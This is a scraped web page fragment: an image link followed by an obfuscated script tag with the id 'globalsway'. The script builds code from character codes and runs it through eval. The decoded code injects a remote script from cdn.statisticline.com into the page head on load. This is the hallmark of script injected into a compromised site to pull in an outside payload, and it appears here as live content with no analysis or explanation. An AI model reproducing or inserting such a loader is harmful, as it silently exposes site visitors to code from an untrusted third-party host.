 <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script>